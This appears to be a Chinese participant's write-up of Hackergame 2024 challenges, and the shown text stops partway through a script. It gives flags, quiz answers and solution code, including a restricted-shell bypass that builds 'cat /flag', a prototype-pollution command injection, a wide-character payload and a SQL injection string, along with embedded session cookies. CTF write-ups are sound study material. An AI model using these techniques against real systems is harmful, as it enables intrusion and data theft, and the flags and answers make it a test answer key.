解题一览
其他没完全解决的题目还有:强大的正则表达式(Easy)、惜字如金 3.0(题目 A)、关灯(Easy)、零知识数独(数独高手)
签到

直接点启动发现链接是 http://202.38.93.141:12024/?pass=false
把 false 改为 true 即可。
flag{WE!comE-t0-HAckERG4M3-@ND-enJ0y-h@cKiN9-2oz4}
喜欢做签到的 CTFer 你们好呀
Checkin Again
Checkin Again & Again

两个 flag,一个在 env 中,一个在隐藏文件 .flag 中
flag{actually_theres_another_flag_here_trY_to_f1nD_1t_y0urself___join_us_ustc_nebula}
flag{0k_175_a_h1dd3n_s3c3rt_f14g___please_join_us_ustc_nebula_anD_two_maJor_requirements_aRe_shown_somewhere_else}
猫咪问答(Hackergame 十周年纪念版)
- 在 Hackergame 2015 比赛开始前一天晚上开展的赛前讲座是在哪个教室举行的?(30 分)
提示:填写教室编号,如 5207、3A101。
从 https://lug.ustc.edu.cn/wiki/lug/events/hackergame/ 中可以找到第二届 Hackergame 的链接:信息安全大赛,教室号为 3A204
- 众所周知,Hackergame 共约 25 道题目。近五年(不含今年)举办的 Hackergame 中,题目数量最接近这个数字的那一届比赛里有多少人注册参加?(30 分)
提示:是一个非负整数。
中国科学技术大学第六届信息安全大赛圆满结束 - LUG @ USTC
答案是 2682
- Hackergame 2018 让哪个热门检索词成为了科大图书馆当月热搜第一?(20 分)
提示:仅由中文汉字构成。
根据 Hackergame 2018 的猫咪问答,其中有一道题目是关于《程序员的自我修养》的,故猜测答案为 程序员的自我修养
- 在今年的 USENIX Security 学术会议上中国科学技术大学发表了一篇关于电子邮件伪造攻击的论文,在论文中作者提出了 6 种攻击方法,并在多少个电子邮件服务提供商及客户端的组合上进行了实验?(10 分)
提示:是一个非负整数。
论文原文中第 6 章的 336 combinations 可知答案为 336

- 10 月 18 日 Greg Kroah-Hartman 向 Linux 邮件列表提交的一个 patch 把大量开发者从 MAINTAINERS 文件中移除。这个 patch 被合并进 Linux mainline 的 commit id 是多少?(5 分)
提示:id 前 6 位,字母小写,如 c1e939。
从 MAINTAINERS 文件的 commit history 可以找到:https://github.com/torvalds/linux/commit/6e90b675cf942e50c70e8394dfb5862975c3b3b2
答案为:6e90b6
- 大语言模型会把输入分解为一个一个的 token 后继续计算,请问这个网页的 HTML 源代码会被 Meta 的 Llama 3 70B 模型的 tokenizer 分解为多少个 token?(5 分)
提示:首次打开本页时的 HTML 源代码,答案是一个非负整数
随便找一个 token 计算器网站,例如:Llama 3 | Token Counter
把 HTML 代码复制到 token 计算器中,再 +-1 调整,得到答案 1833
喵?
flag{a_G0Ød_©αt_Is_7h3_cAt_WhØ_Cαn_paSS_ThE_Qบ1z}
喵!
flag{teИ_YE4R5_0ƒ_HΛ©kerg4Me_OMEdet0u_WITh_Иek0_Qบ1Z}
打不开的盒
随便找一个 stl 在线编辑网站,例如 http://www.tinkercad.com/

flag{Dr4W_Us!nG_fR3E_C4D!!w0W}
每日论文太多了!
搜索字符 “flag” 发现藏了 flag,在 Acrobat 中打开并编辑,删除遮挡可以看到 flag。

flag{h4PpY_hAck1ng_3veRyd4y}
比大小王
对于每道题目快速计算出答案,然后注意提交答案时的 Cookie 需要使用题目返回的 Cookie,且提交时间需要延迟一点。
import requests
import time
import json
url = "http://202.38.93.141:12122/game"
headers = {
"Accept": "*/*",
"Accept-Encoding": "gzip, deflate",
"Accept-Language": "zh-CN,zh-Hans;q=0.9",
"Connection": "keep-alive",
"Content-Type": "application/json",
"Cookie": "session=.eJx1VMtOwzAQ_BXkay3qtR07rsShj1QC-uDRSkSIQ6FRKX2pNFCpVf-dcEDZCeopGnmzOzuzu0cxm6wy0TiKXT75zEfzX0DeKE8qhHCpSYrvyfIr24nG81Fc5MWHjCT3cpJ_MEjPkJeaIZIxQ7FUJXLSsicDgYEHUiSJIQ3ISlMii8QKGEpY_BeVKJakMSljEzgZD1wkEa-nIb_n-T007qAfFCzmonDKBkoTIFspwPlXTABiRgb-FJ_V2XMUZHRO9IIXKfyPxzrOGoqjPV6iVwa6wymCR4VOuoq4Fhp0IDWMA2EJgpwaZWJU_4mGs4o-gKIV2hQDnQiYGghFNTQnY7ii6AOdiSMONE8OaxjQZg0qFBtbuQm8O4szx0fVwmZAazjTDifcVgpwMoE3hP4QlItRLszPEiqwEY-TB3MUeFPdLg1q4qnC81dEFljkm0W2Fg1BWrlGPxm3r5tTu6FhdxxZdajdzobd4eK9F0WL7GncS5N2MgqD7b7ezwdON-dJ028PbnX_8ZDdpdO37Q091uJJSq_put7p7BetpUpbvSj1ar22V-L0A-cvoU0.ZyiN0g.k7HGK2CF0S9CwC-6v0oVOEMIbQI; travel_photo=eyJ0b2tlbiI6IjEyMDY6TUVVQ0lBZDRvMU9GVTU0MHorS2dPRk9raEw1NWtlWFVMWUVDRVQ5TnF3L010TjYyQWlFQTdxejZtUWpSZVBZZGNxSjFTKzhhWTFiWW4vRER3a0JsMFlCTDVZNzBubjQ9In0.Zyh1kQ.BrERabExSCWJAFooluzyFrDSb9s",
"Origin": "http://202.38.93.141:12122",
"Referer": "http://202.38.93.141:12122/",
"User-Agent": "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/18.1 Safari/605.1.15"
}
data = {}
response = requests.post(url, headers=headers, json=data)
game_data = response.json()
print(game_data)
response_cookies = response.cookies.get_dict()
print("Response Cookies:", response_cookies)
res = []
values = game_data.get('values', [])
for pair in values:
if pair[0] > pair[1]:
res.append('>')
else:
res.append('<')
response_cookies = "session=" + response.cookies.get_dict()["session"]
# 将res 保存为json格式
url = "http://202.38.93.141:12122/submit"
headers = {
"Accept": "*/*",
"Accept-Encoding": "gzip, deflate",
"Accept-Language": "zh-CN,zh-Hans;q=0.9",
"Connection": "keep-alive",
"Content-Type": "application/json",
"Cookie": response_cookies,
"Origin": "http://202.38.93.141:12122",
"Priority": "u=3, i",
"Referer": "http://202.38.93.141:12122/",
"User-Agent": "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/18.1 Safari/605.1.15"
}
data = {"inputs": res}
json_data = json.dumps(data)
time.sleep(5)
response = requests.post(url, headers=headers, data=json_data)
print(json_data)
print(response.json())

flag{!-4M-7he-H@CKEr-KInG-of-cOmPAr!n9-nUM6ER$-2oz4}
旅行照片 4.0
LEO_CHAN?


问题 1:
在百度地图中搜索“科里科气科创驿站”,可以找到一个中科大附近的地址,然后中校区和东校区的几个门排列组合一下,得到答案 东校区西门

问题 2:
直接搜索“科大 ACG 音乐会”,得到答案 20240519

flag{5UB5CR1B3_T0_L30_CH4N_0N_B1L1B1L1_PLZ_1409172bfc}
FULL_RECALL

一开始到处搜“彩虹标线”没找对,后来注意到垃圾桶上的字“六安园林”,搜索“六安 彩虹标线”得到答案 中央公园

yandex 识图,很容易找到答案 坛子岭

flag{D3T41LS_M4TT3R_1F_R3V3RS3_S34RCH_1S_1MP0SS1BL3_26229de482}
OMINOUS_BELL

题目给出提示”四编组动车“,Google 搜索第一个就是 CRH6F-A,颜色也正好对上。

查看怀密号沿线的动车所可以找到北京北动车所,在百度地图上看卫星图,与图片中的红方顶建筑吻合,可以找到最近的 积水潭医院。

flag{1_C4NT_C0NT1NU3_TH3_5T0RY_4NYM0R3_50M30N3_PLZ_H3LP_316d314e43}
不宽的宽字符
利用宽字符和窄字符之间的转换(注意大小端),构造 payload。
from pwn import *
# Connect to the server
r = remote('202.38.93.141', 14202)
token = b"1206:MEUCIAd4o1OFU540z+KgOFOkhL55keXULYECET9Nqw/MtN62AiEA7qz6mQjRePYdcqJ1S+8aY1bYn/DDwkBl0YBL5Y70nn4="
r.sendlineafter(b'token:', token)
payload = "\u6874\u6665\u616c\u0067"
# h t f e a l g
r.sendlineafter(b'it:', payload)
r.interactive()
flag{wider_char_isnt_so_great_cea848a897}
P.S. 感觉官方 wp 的 payload 更高级一些
payload = b'theflag\x00'.decode('utf-16-le')或者直接输入中文
桴晥慬g
PowerfulShell
给了一个禁用了一系列字符的 shell,能用的字符只有
1 2 3 4 5 6 7 8 9 ~ _ - + = { } [ ] : | $ `
~ 表示当前目录,输出是 /players
$- 表示 shell 选项,输出是 hB
考虑 shell 中的字符串拼接,可以拼出来 ls /
__=~ # ~ 是 /players
___=$- # $- 是 hB
${__:2:1}${__:7:1} ${__: -8: 1} # ls /
其中 / 不能用 0 来取第一位,需要从后往前数,用 -8 表示。
输出为
bin
boot
dev
etc
flag
home
lib
lib32
lib64
libx32
media
mnt
opt
players
proc
root
run
sbin
srv
sys
tmp
usr
var
记录下输出,再从输出中拼接出 cat /flag
____=`${__:2:1}${__:7:1} ${__: -8: 1}`
${____:15:1}${__:3:1}${____:14:1} ${__: -8: 1}${____:17:4}
flag{N0w_I_Adm1t_ur_tru1y_5He11_m4ster_9a5a6ee881}
P.S. 看 wp 才知道直接拼出来
sh就行了…__=~ # ~ 是 /players ___=$- # $- 是 hB ${__:7:1}${___: -2:1} # 拼出来 sh cat /flag
Node.js is Web Scale
题目中的 kv 存储到一个 Object 中,刚好执行命令也是使用 Object 对象执行。
将 Object 的 __proto__.flag 的值设置为 cat /flag 命令,在执行一个 cmd 中没有的 key 时,就会到 __proto__ 去查找这个 key,然后就能执行 cat /flag。
flag{n0_pr0topOIl_50_U5E_new_Map_1n5teAD_Of_0bject2kv_763a4ee0ba}
PaoluGPT
千里挑一
通过爬虫对聊天记录列表里的每个链接进行访问,查找 flag 字符串
import requests
from bs4 import BeautifulSoup
# 获取网页内容
url = 'https://chal01-9xalclmi.hack-challenge.lug.ustc.edu.cn:8443'
list_url = requests.compat.urljoin(url, "/list")
headers = {
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8',
'Accept-Encoding': 'gzip, deflate, br',
'Accept-Language': 'zh-CN,zh-Hans;q=0.9',
'Connection': 'keep-alive',
'Cookie': 'session=eyJ0b2tlbiI6IjEyMDY6TUVVQ0lBZDRvMU9GVTU0MHorS2dPRk9raEw1NWtlWFVMWUVDRVQ5TnF3L010TjYyQWlFQTdxejZtUWpSZVBZZGNxSjFTKzhhWTFiWW4vRER3a0JsMFlCTDVZNzBubjQ9In0.ZymtHg.MZpZjb3xTatfFJysS0-JcPg8sxk; _ga_R7BPZT6779=GS1.1.1730711699.3.0.1730711719.40.0.2059552996; _ga_Q8WSZQS8E1=GS1.1.1727321115.2.0.1727321115.60.0.473171826; _ga=GA1.1.819104836.1727319043',
'Priority': 'u=0, i',
'Referer': 'https://chal01-9xalclmi.hack-challenge.lug.ustc.edu.cn:8443/',
'Sec-Fetch-Dest': 'document',
'Sec-Fetch-Mode': 'navigate',
'Sec-Fetch-Site': 'same-origin',
'User-Agent': 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/18.1 Safari/605.1.15'
}
response = requests.get(list_url, headers=headers)
html_content = response.content
# 解析HTML内容
soup = BeautifulSoup(html_content, 'html.parser')
# 提取所有<li>标签中的href属性
links = []
for li in soup.find_all('li'):
a_tag = li.find('a', href=True)
if a_tag:
links.append(a_tag['href'])
# 逐个访问这些链接
for link in links:
full_url = requests.compat.urljoin(url, link)
link_response = requests.get(full_url, headers=headers)
if ("flag" in link_response.text):
print(link_response.text)
print(full_url)
flag{zU1_xiA0_de_11m_Pa0lule!!!_017a27e7ca}
窥视未知

execute_query 是一个很明显的 sql 注入漏洞,结合前面的 shown = true,这里注入应该找 shown = false。
故注入命令为 1' UNION SELECT title, contents FROM messages WHERE shown=false; --,最后用 -- 忽略后面的引号。
import requests
# 获取网页内容
url = 'https://chal01-a3z57xg4.hack-challenge.lug.ustc.edu.cn:8443'
headers = {
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8',
'Accept-Encoding': 'gzip, deflate, br',
'Accept-Language': 'zh-CN,zh-Hans;q=0.9',
'Connection': 'keep-alive',
'Cookie': 'session=eyJ0b2tlbiI6IjEyMDY6TUVVQ0lBZDRvMU9GVTU0MHorS2dPRk9raEw1NWtlWFVMWUVDRVQ5TnF3L010TjYyQWlFQTdxejZtUWpSZVBZZGNxSjFTKzhhWTFiWW4vRER3a0JsMFlCTDVZNzBubjQ9In0.ZzIQpQ.T6WSUjm0SaFYgVkdbleE9w86dDk; _ga_R7BPZT6779=GS1.1.1731127935.4.0.1731127935.60.0.550613029; _ga_Q8WSZQS8E1=GS1.1.1727321115.2.0.1727321115.60.0.473171826; _ga=GA1.1.819104836.1727319043',
'Priority': 'u=0, i',
'Referer': 'https://chal01-a3z57xg4.hack-challenge.lug.ustc.edu.cn:8443/',
'Sec-Fetch-Dest': 'document',
'Sec-Fetch-Mode': 'navigate',
'Sec-Fetch-Site': 'same-origin',
